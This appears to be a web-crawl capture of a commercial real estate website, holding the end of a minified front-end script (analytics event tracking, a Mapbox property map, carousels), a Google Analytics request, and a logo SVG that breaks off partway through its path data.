r=document.querySelectorAll('[data-content-type="markets"]');r&&r.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t,n,a;const s=null!==(a=null===(n=null===(t=e.currentTarget.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"N/A";window.dataLayer.push({event:"marketName",marketName:s,hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})})})});const i=(e,t)=>{window.dataLayer.push({event:"newsArticleClicks",articleClicked:t,dateOfArticle:e,hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})},o=document.querySelectorAll('[data-content-type="northwoodOfficeNews"]');o&&o.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t,n,a,s,r,o;const l=e.currentTarget,c=null!==(a=null===(n=null===(t=l.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"",u=null!==(o=null===(r=null===(s=l.querySelector("[data-date]"))||void 0===s?void 0:s.textContent)||void 0===r?void 0:r.trim())&&void 0!==o?o:"N/A";i(u,c)})})});const l=document.querySelectorAll("[data-news-card]");l&&l.forEach(e=>{e.querySelector("a").addEventListener("click",()=>{var t,n,a,s,r,o;const l=null!==(a=null===(n=null===(t=e.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"",c=null!==(o=null===(r=null===(s=e.querySelector("[data-date]"))||void 0===s?void 0:s.textContent)||void 0===r?void 0:r.trim())&&void 0!==o?o:"N/A";i(c,l)})});const c=document.querySelectorAll('.b-cardCarousel[data-content-type="portfolios"]'),u=Array.from(c).filter(e=>e.querySelector(".b-eyebrow").innerText.toLowerCase().includes("related"));u&&u.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t;const n=null===(t=e.currentTarget.querySelector("[data-title]"))||void 0===t?void 0:t.innerText.trim();window.dataLayer.push({event:"relatedPropertyClicks",hitTimeStamp:getGtmUtcString(new Date),propertyName:null!=n?n:"N/A",sessionId:sessionStorage.sessionId,userId:""})})})});document.querySelectorAll("a").forEach(e=>{e.href.indexOf("mailto:")>-1&&e.addEventListener("click",()=>{let t="general";e.href.indexOf("leasing")>-1&&(t="leasing"),window.dataLayer.push({event:"emailLinkClicks",emailClickType:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const d=document.querySelector("#nwoContactForm");return d&&d.addEventListener("submit",()=>{const e=d.querySelector('input[name="firstName"]'),t=d.querySelector('input[name="lastName"]'),n=d.querySelector('input[name="email"]');window.dataLayer.push({clientId:"",event:"contactFormSubmission",firstName:e.value,hitTimeStamp:getGtmUtcString(new Date),lastName:t.value,pageUrl:window.location.href,sessionId:sessionStorage.sessionId,userEmail:n.value,userEmailHashed:"",userId:""})}),null};function ke(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent).map(e=>({type:"Feature",properties:Object.assign({cluster:!1},e),geometry:{type:"Point",coordinates:e.position}})),s=function(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"}));return n.addControl(new d.a.ScaleControl({unit:"imperial"})),n.addControl(new d.a.NavigationControl({showCompass:!1,visualizePitch:!1}),"bottom-right"),n.scrollZoom.disable(),n}(t,n),r=new w.a({radius:60,maxZoom:20});r.load(a),s.on("load",()=>{let e=[];function t(t){e.forEach(e=>e.remove()),e=[],t.forEach(t=>{const[n,i]=t.geometry.coordinates,{cluster:o,point_count:l}=t.properties;if(o){const o=g({className:"b-nwoPropertyMap__cluster",clusterCount:l,size:40+l/a.length*2*100});o.addEventListener("click",()=>{const e=Math.min(r.getClusterExpansionZoom(Number(t.id)),20);s.flyTo({center:[n,i],zoom:e,offset:[window.innerWidth>800?300:0,0],duration:350})}),e.push(new d.a.Marker(o).setLngLat([n,i]).addTo(s))}else{let a=null;const r=(({entry:e})=>{const t=`\n    <article class="u-w-[32.8125rem] u-max-w-full">\n        <header\n            data-header\n            class="u-relative u-pt-20 u-pb-10 u-text-grayscale-100 u-px-7 | md:u-px-14"\n        >\n            <img\n                src="${e.image}"\n                alt="Image of ${e.title}"\n                class="u-w-full u-h-full u-object-cover u-z-[0] u-absolute u-top-0 u-left-0"\n                data-image\n            >\n\n            <div class="c-flow c-flow--2.5 | u-relative u-z-[2]">\n                <h2\n                    class="\n                        b-eyebrow |\n                        u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-text-grayscale-100\n                    "\n                >\n                    ${e.eyebrow}\n                </h2>\n\n                <div class="u-text-northwood-h3" data-title>${e.title}</div>\n            </div>\n        </header>\n\n        <section\n            data-content\n            class="c-flow c-flow--11 | u-bg-grayscale-100 u-py-11 u-px-7 | md:u-px-14"\n        >\n            <div>\n                <h2\n                    data-address\n                    class="\n                        b-eyebrow |\n                        u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-text-primary-800 u-leading-[1.2]\n                    "\n                >\n                    ${e.address}\n                </h2>\n            </div>\n\n            <div class="u-flex u-flex-wrap u-justify-between u-items-center u-gap-y-4">\n                <a\n                    data-action\n                    href="${e.url}"\n                    aria-label="Go to the property page for ${e.title}."\n                    target="${e.targetString?e.targetString:"_blank"}"\n                    class="\n                        b-action b-button b-button--color-teal b-button--style-primary |\n                        u-flex u-items-center u-justify-center u-text-base u-mr-4 | sm:u-text-sm\n                    "\n                >\n                    <span>View Property</span>\n\n                    <i class="b-icon | u-ml-4 u-flex u-items-center u-justify-center">\n                      <svg width="12" height="9" viewBox="0 0 12 9" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                        <path d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z" />\n                      </svg>\n                    </i>\n                </a>\n\n                ${e.squareFeet&&"0"!==e.squareFeet?`\n                      <p\n                          class="u-text-northwood-h4 u-text-secondary-800 u-whitespace-nowrap"\n                      >\n                          ${e.squareFeet} SF Available\n                      </p>\n                    `:""}\n            </div>\n        </section>\n    </article>\n  `,n=document.createElement("div");return n.innerHTML=t,n})({entry:t.properties}),o=m({className:"b-nwoPropertyMap__marker",entry:t.properties});a=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-40],focusAfterOpen:!1}).setHTML(r.innerHTML).setMaxWidth("100%").setLngLat([n,i]).on("open",()=>{o.classList.add("is-active"),s.flyTo({center:[n,i],offset:[0,window.innerWidth>=768?0:200],duration:1e3});const e=a._content.querySelector("[data-title]").innerText,t=a._content.querySelector("address").innerText;e&&t&&window.dataLayer.push({event:"mapClicked",popupTitle:e,popupAddress:t,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{o.classList.remove("is-active")}),e.push(new d.a.Marker(o).setLngLat([n,i]).setPopup(a).addTo(s))}})}let{zoom:i}=n;s.on("zoomend",e=>{if(s.getZoom()===i)return;i=e.target.getZoom();t(r.getClusters(p(s),s.getZoom()))}),s.on("dragend",()=>{t(r.getClusters(p(s),s.getZoom()))});t(r.getClusters(p(s),s.getZoom())),s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],duration:350}),e[0]._element.classList.add("is-active"),e[0].getPopup().addTo(s)})}var Ie=()=>{const e=document.querySelectorAll(".b-switch");e&&e.forEach(e=>{e.addEventListener("click",e=>{const t=e.target,n=t.classList.contains("b-switch")?t:t.parentElement;n.classList.contains("b-switch--on")?n.classList.remove("b-switch--on"):n.classList.add("b-switch--on")})})};class Ce{constructor(e){this.parentSection=e,this.milestones=Array.from(this.parentSection.querySelectorAll("[data-milestone")),this.milestoneImageContainers=Array.from(this.parentSection.querySelectorAll("[data-milestone-imageContainer")),this.milestoneTriggers=Array.from(this.parentSection.querySelectorAll("[data-milestone-trigger"))}handleSwitchingMilestones(e){this.milestones.forEach(t=>{t.classList.toggle("active",t.dataset.milestone===e.dataset.milestoneTrigger)}),this.milestoneImageContainers.forEach(t=>{t.classList.toggle("active",t.dataset.milestoneImagecontainer===e.dataset.milestoneTrigger)})}attachListeners(){this.milestoneTriggers.length&&this.milestoneTriggers.forEach(e=>{e.addEventListener("click",()=>{this.handleSwitchingMilestones(e)})})}init(){this.attachListeners()}}const Ee=()=>{window.location.hostname.includes("dev")&&console.log("App Starting to Load..."),function(){const e=Array.from(document.querySelectorAll("[data-filter-accordion]"));e&&e.forEach(e=>{new i(e).init()})}(),function(){const e=new j;e.init()}(),de(),Ie(),function(){const e=document.querySelectorAll("[data-swiper]");e.length&&e.forEach((e,t)=>{const n=e.dataset.swiper,a=`[data-swiper="${n}"]`,s=JSON.parse(e.dataset.swiperOptions),r=new A.g(a,Object.assign({modules:[A.c,A.d,A.e,A.f,A.a,A.b],keyboard:{enabled:!0},mousewheel:{releaseOnEdges:!0},navigation:{nextEl:`[data-next="${n}"]`,prevEl:`[data-prev="${n}"]`},pagination:{el:`[data-pagination="${n}"]`,dynamicBullets:!0,loop:!0,clickable:!0},slidesPerView:2.5,spaceBetween:50,threshold:50},s));window.swipers=window.swipers||[],window.swipers.push({uuid:n,swiper:r}),window.location.hostname.includes("dev")})}(),Array.from(document.querySelectorAll("[data-freeform]")).map(e=>new Le(e)),window.location.hostname.includes("northwood")&&(function(){const e=document.querySelectorAll("[data-countup]");e.length&&e.forEach(e=>{new r(e).init()})}(),function(){let e=document.getElementById("header");e&&(e=new q(e),e.init())}(),xe(),Te(),Array.from(document.querySelectorAll("[data-property-map]")).forEach(e=>{e&&ke(e)}),function(){const e=document.querySelectorAll('[data-site="northwood"] [data-timeline]');e.length&&e.forEach(e=>{new Ce(e).init()})}()),window.location.hostname.includes("goballantyne")&&(new a,function(){let e=document.getElementById("header");e&&"goballantyne"===document.body.getAttribute("data-site")&&(e=new C(e),e.init())}(),$(),function(){const e=Array.from(document.querySelectorAll('[data-site="goballantyne"] [data-image-carousel]'));e.length&&e.forEach(e=>{new O(e).init()})}(),function(){const e=document.querySelectorAll("[data-hotspots]");e.length&&e.forEach(e=>{new M(e).init()})}(),l(),x(),function(){const e=document.querySelectorAll("[data-minimap]");e&&e.forEach(e=>{new y(e).init()})}(),Array.from(document.querySelectorAll("[data-juicer]")).forEach(e=>{new pe(e).init()}),we()),window.location.hostname.includes("dev")&&console.log("App Loaded.")};document.addEventListener("DOMContentLoaded",()=>{Ee()})}});
//# sourceMappingURL=[data-uri]

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1410497574&t=pageview&_s=1&dl=https%3A%2F%2Fwww.northwoodoffice.com%2Fportfolio%2Fthe-forum-at-carlsbad-8&ul=en-us%40posix&dt=Northwood%20Office&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=377964771&gjid=913445510&cid=302262623.1762246457&tid=UA-19245719-2&_gid=1432771449.1762246457&_slc=1&gtm=45He5av1n81NGXBM3Qv895957212za200zd895957212&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528501~104684208~104684211~104948813~115480710~115583767~115938465~115938468~116217636~116217638&z=744259013
body_size: -452
content:
2,cG-V0LC6N27GD

--- FILE ---
content_type: image/svg+xml
request_url: https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg
body_size: 23290
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="238" height="33" viewBox="0 0 238 33" fill="none">
  <path d="M205.924 7.70641C210.997 5.74011 216.069 4.21077 221.358 3.22762C224.056 2.68143 226.754 2.35372 229.561 2.24448C231.611 2.13524 233.662 2.026 235.713 1.91676C236.36 1.91676 237.008 1.91676 237.655 1.80752V0.168945C237.548 0.168945 237.44 0.168945 237.332 0.168945C226.862 0.168945 216.393 0.168945 205.924 0.168945C205.6 0.168945 205.492 0.278184 205.492 0.605899C205.492 2.89991 205.492 5.08468 205.492 7.37869C205.384 7.92488 205.384 7.92488 205.924 7.70641ZM123.465 1.04285C124.544 1.04285 125.084 1.58905 125.084 2.57219C125.084 2.89991 124.976 3.66458 124.652 4.8662L122.278 13.3868L117.637 0.496661H116.989L112.888 13.3868L110.081 4.10153C109.758 3.00915 109.542 2.35372 109.542 2.13524C109.542 1.80752 109.65 1.58905 109.866 1.47981C110.081 1.37057 110.513 1.26133 111.269 1.15209V0.496661H105.332V1.04285C105.872 1.04285 106.304 1.15209 106.52 1.37057C106.736 1.58905 106.951 1.80752 107.167 2.24448C107.275 2.57219 107.599 3.33686 107.923 4.53849L111.7 16.9917H112.24L116.449 3.77382L121.306 16.9917H121.846L125.3 4.97544C125.731 3.33686 126.163 2.35372 126.487 1.91676C126.811 1.47981 127.242 1.26133 127.89 1.15209V0.496661H123.573V1.04285H123.465ZM148.829 8.47107C148.829 5.95859 147.965 3.88306 146.346 2.46295C144.727 0.933615 142.676 0.278184 140.194 0.278184C137.712 0.278184 135.661 1.04285 134.042 2.57219C132.423 4.10153 131.56 6.06783 131.56 8.58031C131.56 11.0928 132.315 13.1683 133.934 14.6977C135.553 16.227 137.604 16.9917 140.086 16.9917C142.676 16.9917 144.727 16.227 146.346 14.6977C147.965 12.9499 148.829 10.9836 148.829 8.47107ZM144.511 14.2607C143.432 15.5716 142.029 16.227 140.302 16.227C138.251 16.227 136.74 15.5716 135.769 14.2607C134.798 12.9499 134.258 10.9836 134.258 8.47107C134.258 5.95859 134.798 3.99229 135.769 2.68143C136.74 1.37057 138.251 0.715138 140.194 0.715138C142.137 0.715138 143.648 1.37057 144.619 2.68143C145.591 3.99229 146.13 5.95859 146.13 8.36184C146.13 11.0928 145.591 13.0591 144.511 14.2607ZM56.4398 11.9667C54.9288 10.0004 53.8495 8.79879 53.2019 8.47107C54.713 8.2526 55.7923 7.81564 56.5478 7.05097C57.3033 6.2863 57.735 5.4124 57.735 4.32001C57.735 3.4461 57.4112 2.68143 56.8716 2.026C56.3319 1.37057 55.5764 0.933615 54.605 0.605899C53.6336 0.278184 52.4464 0.168945 50.9354 0.168945C50.0719 0.168945 48.8847 0.168945 47.3737 0.278184L45.1071 0.387422V0.933615H45.323C46.0785 0.933615 46.6182 1.04285 46.9419 1.15209C47.1578 1.26133 47.3737 1.58905 47.3737 1.91676C47.4816 2.24448 47.4816 3.11839 47.4816 4.42925V12.2944C47.4816 13.6053 47.4816 14.4792 47.3737 14.8069C47.2657 15.1346 47.1578 15.4623 46.834 15.5716C46.6182 15.7901 46.0785 15.7901 45.4309 15.7901H44.8913V16.5547H52.4464V16.0085H51.6909C50.9354 16.0085 50.5037 15.8993 50.2878 15.6808C50.0719 15.4623 49.8561 15.2439 49.8561 14.8069C49.7481 14.37 49.7481 13.6053 49.7481 12.2944V8.79879H50.3957C50.8274 8.79879 51.1512 8.90803 51.3671 9.01727C51.583 9.12651 51.9068 9.56346 52.4464 10.2189C52.9861 10.8743 53.5257 11.5298 53.9574 12.2944C55.4685 14.5884 56.6557 16.0085 57.4112 16.5547H61.6205V16.0085C60.6491 16.0085 59.8936 15.6808 59.246 15.2439C58.5985 14.6977 57.6271 13.6053 56.4398 11.9667ZM51.583 8.14336C50.9354 8.14336 50.3957 8.14336 49.7481 8.2526V0.933615C50.0719 0.933615 50.5037 0.933615 50.7195 0.933615C52.5543 0.933615 53.8495 1.26133 54.3892 1.91676C54.9288 2.57219 55.2526 3.4461 55.2526 4.64773C55.2526 5.30316 55.1447 5.84935 55.0367 6.2863C54.8209 6.72326 54.605 7.05097 54.3892 7.37869C54.0654 7.59717 53.7416 7.81564 53.3099 8.03412C52.6623 8.03412 52.1226 8.14336 51.583 8.14336ZM205.708 10.8743C206.14 10.6558 206.679 10.3281 207.219 10.1097C211.212 8.2526 215.314 6.8325 219.523 5.84935C222.437 5.08468 225.459 4.53849 228.481 4.21077C230.208 3.99229 231.827 3.99229 233.554 3.88306C234.957 3.77382 236.252 3.77382 237.655 3.66458V2.57219C237.548 2.57219 237.332 2.57219 237.224 2.57219C235.281 2.68143 233.338 2.79067 231.395 2.89991C228.805 3.00915 226.215 3.22762 223.624 3.66458C220.279 4.21077 216.933 4.97544 213.695 5.95859C211.105 6.72326 208.406 7.59717 205.924 8.68955C205.6 8.79879 205.492 9.01727 205.492 9.34498C205.492 9.89118 205.492 10.4374 205.492 10.8743C205.384 10.9836 205.492 11.0928 205.708 10.8743ZM37.2282 2.46295C35.6092 0.933615 33.5585 0.278184 31.0761 0.278184C28.5937 0.278184 26.543 1.04285 24.9241 2.57219C23.3051 4.10153 22.4417 6.06783 22.4417 8.58031C22.4417 11.0928 23.1972 13.1683 24.8162 14.6977C26.4351 16.227 28.4858 16.9917 30.9682 16.9917C33.5585 16.9917 35.6092 16.227 37.2282 14.6977C38.8471 13.1683 39.6027 11.202 39.6027 8.68955C39.7106 5.95859 38.9551 3.88306 37.2282 2.46295ZM35.5013 14.2607C34.422 15.5716 33.0189 16.227 31.292 16.227C29.2413 16.227 27.7303 15.5716 26.7589 14.2607C25.7875 12.9499 25.2479 10.9836 25.2479 8.47107C25.2479 5.95859 25.7875 3.99229 26.7589 2.68143C27.7303 1.37057 29.2413 0.715138 31.1841 0.715138C33.1268 0.715138 34.6379 1.37057 35.6092 2.68143C36.5806 3.99229 37.1203 5.95859 37.1203 8.36184C37.1203 11.0928 36.5806 13.0591 35.5013 14.2607ZM11.9724 1.04285C12.62 1.04285 13.1596 1.15209 13.5914 1.26133C14.0231 1.37057 14.3469 1.69828 14.4548 1.91676C14.5627 2.24448 14.6707 2.68143 14.6707 3.4461V13.0591L5.28071 0.496661H0.639689V1.04285C1.50313 1.04285 2.04279 1.15209 2.25865 1.26133C2.47451 1.37057 2.69037 1.69828 2.7983 2.026C2.90623 2.35372 3.01416 3.22762 3.01416 4.53849V13.0591C3.01416 14.0422 3.01416 14.5884 2.90623 14.9161C2.7983 15.1346 2.58244 15.4623 2.15072 15.6808C1.719 15.8993 1.17934 16.0085 0.423828 16.1178V16.5547H6.36002V16.0085C5.49657 16.0085 4.84899 15.8993 4.41726 15.6808C3.98554 15.4623 3.76968 15.1346 3.66175 14.9161C3.55382 14.5884 3.55382 14.0422 3.55382 13.0591V1.91676L14.7786 16.8824H15.3183V3.66458C15.3183 3.00915 15.3183 2.46295 15.4262 2.24448C15.5341 2.026 15.75 1.69828 16.1817 1.47981C16.5055 1.26133 17.0452 1.15209 17.6927 1.04285V0.496661H11.9724V1.04285ZM93.8918 1.04285H94.3235C95.079 1.04285 95.6187 1.15209 95.8345 1.26133C96.0504 1.37057 96.2663 1.69828 96.2663 2.026C96.3742 2.35372 96.3742 3.22762 96.3742 4.53849V7.70641H88.0635V4.53849C88.0635 3.22762 88.0635 2.35372 88.1715 2.026C88.2794 1.69828 88.3873 1.47981 88.6032 1.26133C88.819 1.15209 89.3587 1.04285 90.1142 1.04285H90.438V0.496661H83.3146V1.04285H83.6384C84.3939 1.04285 84.9335 1.15209 85.1494 1.26133C85.3653 1.37057 85.5811 1.69828 85.5811 2.026C85.6891 2.35372 85.6891 3.22762 85.6891 4.53849V12.4037C85.6891 13.7145 85.6891 14.5884 85.5811 14.9161C85.4732 15.2439 85.3653 15.5716 85.0415 15.6808C84.8256 15.8993 84.286 15.8993 83.6384 15.8993H83.2066V16.5547H90.3301V16.0085H89.8984C89.1428 16.0085 88.7111 15.8993 88.4953 15.6808C88.2794 15.4623 88.0635 15.2439 88.0635 14.8069C87.9556 14.37 87.9556 13.6053 87.9556 12.2944V8.47107H96.2663V12.2944C96.2663 13.6053 96.2663 14.4792 96.1583 14.8069C96.0504 15.1346 95.9425 15.4623 95.6187 15.5716C95.4028 15.7901 94.8632 15.7901 94.2156 15.7901H93.6759V16.5547H100.907V16.0085H100.583C99.828 16.0085 99.3963 15.8993 99.1804 15.6808C98.9645 15.4623 98.7487 15.2439 98.7487 14.8069C98.6407 14.37 98.6407 13.6053 98.6407 12.2944V4.53849C98.6407 3.22762 98.6407 2.35372 98.7487 2.026C98.8566 1.69828 98.9645 1.47981 99.1804 1.26133C99.3963 1.15209 99.9359 1.04285 100.691 1.04285H100.907V0.496661H93.6759V1.04285H93.8918ZM63.3474 0.496661L63.2395 4.32001H63.7791C63.995 3.33686 64.2109 2.57219 64.5346 2.026C64.8584 1.58905 65.1822 1.26133 65.506 1.15209C65.8298 1.04285 66.5853 1.04285 67.5567 1.04285H69.9312V12.4037C69.9312 13.7145 69.9312 14.5884 69.8232 14.9161C69.7153 15.2439 69.6074 15.5716 69.2836 15.6808C69.0677 15.8993 68.5281 15.8993 67.8805 15.8993H67.0171V16.5547H74.896V16.0085H74.1405C73.385 16.0085 72.9532 15.8993 72.7374 15.6808C72.5215 15.4623 72.3057 15.2439 72.3057 14.8069C72.1977 14.37 72.1977 13.6053 72.1977 12.2944V1.04285H74.7881C75.6515 1.04285 76.2991 1.04285 76.6229 1.15209C76.9467 1.26133 77.2705 1.58905 77.5943 2.026C77.9181 2.46295 78.1339 3.22762 78.3498 4.32001H78.8894L78.7815 0.496661H63.3474ZM216.501 31.0835C214.558 30.1003 213.155 28.571 211.968 26.8231C211.428 26.0585 210.889 25.2938 210.241 24.6384C208.946 23.4368 207.327 22.6721 205.708 21.7982C205.492 21.6889 205.384 21.7982 205.384 22.0167C205.384 22.5628 205.384 22.9998 205.384 23.546C205.384 23.7645 205.492 23.9829 205.708 24.0922C206.248 24.4199 206.787 24.8569 207.111 25.403C207.867 26.277 208.514 27.2601 209.162 28.134C210.565 29.9911 212.184 31.5204 214.45 32.3943C214.666 32.5036 214.99 32.5036 215.098 32.722H221.142C221.034 32.722 221.034 32.6128 220.926 32.6128C219.523 32.2851 217.904 31.8481 216.501 31.0835ZM237.548 17.6471V17.1009C236.9 17.2102 236.36 17.4286 235.821 17.7564C235.605 17.8656 235.281 18.0841 235.173 18.3025C235.065 18.521 235.065 18.6303 235.281 18.7395C236.252 19.2857 237.008 19.9411 237.655 20.7058V19.5042C237.548 19.3949 237.332 19.2857 237.224 19.1765C236.576 18.7395 236.576 18.1933 237.224 17.7564C237.224 17.7564 237.44 17.6471 237.548 17.6471ZM237.548 14.2607C235.605 14.5884 233.662 15.0254 231.827 15.7901C231.18 16.0085 230.424 16.3363 229.884 16.7732C229.561 16.9917 229.237 17.2102 229.021 17.5379C228.697 17.9748 228.697 18.3025 229.129 18.6303C229.561 18.958 229.884 19.1765 230.316 19.3949C231.503 20.0504 232.475 21.0335 233.338 22.1259C233.986 22.9998 235.065 23.109 235.929 23.3275C236.468 23.4368 237.008 23.546 237.548 23.6552V22.7813C236.252 22.6721 235.281 22.1259 234.525 21.1427C234.202 20.7058 233.77 20.4873 233.338 20.1596C232.906 19.8319 232.475 19.6134 232.151 19.2857C231.503 18.8487 231.395 18.0841 231.935 17.5379C232.259 17.2102 232.583 16.9917 232.906 16.7732C234.418 16.0085 235.929 15.4623 237.548 15.2439V14.2607ZM237.548 32.3943C236.144 32.3943 234.741 32.2851 233.338 32.0666C230.532 31.7389 227.726 31.4112 224.92 30.7557C223.301 30.3188 221.682 29.8818 220.171 29.1172C218.983 28.4617 218.012 27.4786 217.149 26.3862C216.933 26.0585 216.609 25.7308 216.393 25.2938C215.206 23.4368 213.371 22.3444 211.428 21.3612C210.241 20.7058 209.054 20.0504 208.082 19.1765C207.759 18.8487 207.435 18.521 207.219 18.0841C206.571 16.8824 206.787 15.6808 207.867 14.4792C209.054 13.1683 210.565 12.2944 212.076 11.5298C215.961 9.6727 220.063 8.36184 224.164 7.37869C227.726 6.50478 231.288 6.06783 234.957 5.95859C235.821 5.95859 236.576 5.84935 237.44 5.84935V4.42925C235.821 4.53849 234.31 4.64773 232.691 4.64773C229.992 4.75696 227.402 4.97544 224.812 5.4124C221.034 6.06783 217.364 7.05097 213.695 8.2526C210.889 9.23574 208.19 10.2189 205.6 11.639C205.384 11.7482 205.168 11.8575 205.168 12.1852C205.168 14.9161 205.168 17.6471 205.168 20.3781C205.168 20.5966 205.276 20.815 205.492 20.9243C206.248 21.252 206.895 21.6889 207.543 22.1259C208.838 22.8906 210.241 23.6552 211.212 24.9661C211.752 25.7308 212.4 26.4954 212.939 27.3693C214.234 29.1172 215.853 30.428 218.012 31.1927C219.307 31.6296 220.602 31.9574 222.005 32.2851C222.869 32.5036 223.624 32.6128 224.488 32.8313C228.697 32.8313 232.906 32.8313 237.116 32.8313C237.548 32.722 237.655 32.722 237.548 32.3943ZM237.548 15.8993C236.576 16.1178 235.605 16.3363 234.633 16.7732C233.878 17.1009 233.122 17.3194 232.475 17.8656C232.043 18.1933 232.151 18.4118 232.583 18.7395C232.799 18.8487 232.907 18.958 233.122 19.0672C233.662 19.5042 234.418 19.7226 234.849 20.3781C235.605 21.252 236.468 21.9074 237.548 22.0167V21.5797C237.224 21.4705 237.008 21.3612 236.9 21.1427C236.252 20.3781 235.497 19.8319 234.741 19.2857C234.094 18.8487 234.094 18.3025 234.525 17.7564C235.065 17.2102 235.821 16.8824 236.576 16.664C236.9 16.5547 237.224 16.4455 237.655 16.3363V15.8993H237.548ZM237.548 13.0591C236.576 13.1683 235.497 13.2776 234.525 13.496C231.827 14.0422 229.345 14.8069 226.97 16.1178C226.431 16.4455 225.999 16.7732 225.675 17.2102C225.351 17.6471 225.351 18.0841 225.675 18.521C225.999 18.8487 226.323 19.0672 226.647 19.2857C226.97 19.5042 227.402 19.7226 227.726 19.9411C228.697 20.3781 229.561 21.0335 230.1 22.0167C230.856 23.3275 232.151 23.9829 233.554 24.3107C234.741 24.6384 235.929 24.8569 237.224 24.9661C237.332 24.9661 237.44 24.9661 237.548 25.0753V24.4199C236.468 24.3107 235.389 24.0922 234.31 23.6552C233.23 23.3275 232.583 22.3444 231.827 21.5797C231.611 21.3612 231.395 21.1427 231.072 20.9243C230.208 20.3781 229.345 19.7226 228.481 19.1765C227.942 18.8487 227.726 18.0841 228.05 17.5379C228.373 16.9917 228.805 16.5547 229.453 16.227C231.288 15.1346 233.338 14.4792 235.497 14.0422C236.144 13.933 236.9 13.8238 237.548 13.7145V13.0591ZM169.335 2.46295C167.716 0.933615 165.666 0.278184 163.183 0.278184C160.701 0.278184 158.65 1.04285 157.031 2.57219C155.412 4.10153 154.549 6.06783 154.549 8.58031C154.549 11.0928 155.304 13.1683 156.923 14.6977C158.542 16.227 160.593 16.9917 163.075 16.9917C165.666 16.9917 167.716 16.227 169.335 14.6977C170.954 13.1683 171.71 11.202 171.71 8.68955C171.818 5.95859 170.954 3.88306 169.335 2.46295ZM167.608 14.2607C166.529 15.5716 165.126 16.227 163.399 16.227C161.348 16.227 159.837 15.5716 158.866 14.2607C157.895 12.9499 157.355 10.9836 157.355 8.47107C157.355 5.95859 157.895 3.99229 158.866 2.68143C159.837 1.37057 161.348 0.715138 163.291 0.715138C165.234 0.715138 166.745 1.37057 167.716 2.68143C168.688 3.99229 169.227 5.95859 169.227 8.36184C169.119 11.0928 168.58 13.0591 167.608 14.2607ZM237.548 6.61402C236.036 6.8325 234.525 6.8325 233.122 6.8325C229.884 7.05097 226.754 7.48793 223.624 8.2526C219.955 9.12651 216.393 10.3281 212.939 11.9667C211.428 12.6221 210.025 13.3868 208.838 14.5884C208.514 14.9161 208.19 15.2439 207.975 15.5716C207.435 16.5547 207.435 17.3194 208.19 18.1933C208.838 18.958 209.701 19.5042 210.673 20.0504C211.536 20.5966 212.508 21.0335 213.479 21.5797C214.99 22.3444 216.177 23.546 217.149 24.9661C218.876 27.6971 221.358 29.1172 224.38 29.7726C227.51 30.5373 230.748 30.9742 233.986 31.3019C235.173 31.4112 236.468 31.5204 237.655 31.5204V30.3188C233.662 29.9911 229.669 29.5541 225.783 28.4617C223.624 27.8063 221.898 26.6047 220.602 24.7476C219.631 23.2183 218.336 22.1259 216.717 21.3612C215.53 20.7058 214.234 20.0504 213.155 19.1765C212.184 18.3025 211.752 17.2102 212.184 16.1178C212.4 15.4623 212.831 15.0254 213.371 14.5884C214.882 13.1683 216.717 12.4037 218.552 11.639C222.545 10.0004 226.647 8.79879 230.964 8.2526C233.122 7.92488 235.389 7.81564 237.655 7.81564V6.61402H237.548ZM237.548 10.1097C233.446 10.1097 229.453 10.8743 225.567 12.1852C223.409 12.8406 221.25 13.7145 219.199 14.9161C218.552 15.3531 218.012 15.6808 217.58 16.3363C216.933 17.2102 217.041 17.9748 217.796 18.6303C218.66 19.3949 219.631 19.8319 220.602 20.3781C221.034 20.5966 221.358 20.815 221.79 21.0335C222.761 21.5797 223.517 22.3444 224.056 23.2183C225.351 25.2938 227.294 26.277 229.669 26.8231C232.043 27.3693 234.525 27.6971 237.008 27.9155C237.224 27.9155 237.44 27.9155 237.548 28.0248V25.6215C236.36 25.403 235.065 25.2938 233.878 24.9661C233.23 24.8569 232.583 24.6384 232.043 24.4199C231.072 23.983 230.316 23.3275 229.777 22.4536C229.129 21.4705 228.373 20.815 227.402 20.3781C226.754 20.0504 226.215 19.7226 225.675 19.2857C224.488 18.3025 224.38 17.2102 225.567 16.227C226.431 15.3531 227.51 14.9162 228.589 14.4792C231.395 13.3868 234.31 12.5129 237.332 12.2944C237.44 12.2944 237.548 12.2944 237.655 12.1852V10.1097H237.548ZM237.548 8.58031C234.202 8.58031 230.964 8.90803 227.726 9.6727C224.164 10.4374 220.818 11.5298 217.472 13.0591C216.069 13.7145 214.774 14.37 213.587 15.4623L213.479 